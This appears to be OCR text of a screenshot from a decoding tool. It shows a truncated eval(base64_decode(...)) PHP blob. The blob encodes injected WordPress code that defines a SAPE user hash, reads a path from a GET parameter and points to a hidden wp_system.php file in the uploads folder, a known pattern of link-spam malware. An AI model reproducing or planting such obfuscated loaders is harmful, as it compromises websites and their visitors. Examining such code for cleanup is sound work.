
Decoded Output
download
eval
(base64_decode(
'JGRlYnVnX21vZGUgPSBpc3Nl
dCgkX1JFUVVFU1RbJ0RFQlVHJ10pOw0KDQppZiggJGRl
YnVnX21vZGUgKQ0KCWVjaG8gIjwhLS0gU1RBUlQgQkxP
Q0sgLS0+XG4iOw0KDQp0cnkNCnsNCglpZiggZGVmaW5l
ZCgnX1NBUEVfVVNFUicpICkNCgl7DQoJCWlmKCAkZGVi
dWdfbW9kZSApDQoJCQllY2hvICI8IS0tIEVSUk9SOiBV
IGFscmVhZHkgZGVmaW5lZDogIi5fU0FQRV9VU0VSLiIg
LS0+XG4iOw0KCQlyZXR1cm47DQoJfQ0KCWVsc2UNCgl7
DQoJCWRlZmluZSgnX1NBUEVfVVNFUicsICcxYzVlOWU2
YTlkYWUyZDlkODQ4NjdkNDY0ZjgzNGUzYScpOw0KCQlp
ZiggJGRlYnVnX21vZGUgKQ0KCQkJZWNobyAiPCEtLSBV
OiAiLl9TQVBFX1VTRVIuIiAtLT5cbiI7DQoJfQ0KDQoN
CglpZiggIWlzc2V0KCRfcCkgKQ0KCQkkX3AgPSAnJzsN
CglpZiggaXNzZXQoJF9HRVRbJ19wcHBwcCddKSApDQoJ
CSRfcCA9ICRfR0VUWydfcHBwcHAnXTsNCg0KCSRmbiA9
ICRfU0VSVkVSWydET0NVTUVOVF9ST09UJ10gLiAkX3Ag
LiAiL3dwLWNvbnRlbnQvdXBsb2Fkcy93cF9zeXN0ZW0v
d3Bfc3lzdGVtLnBocCI7DQovLyAgICAgICRmbiA9ICRf
U0VSVkVSWydET0NVTUVOVF9ST09UJ10gLiAkX3AgLiAi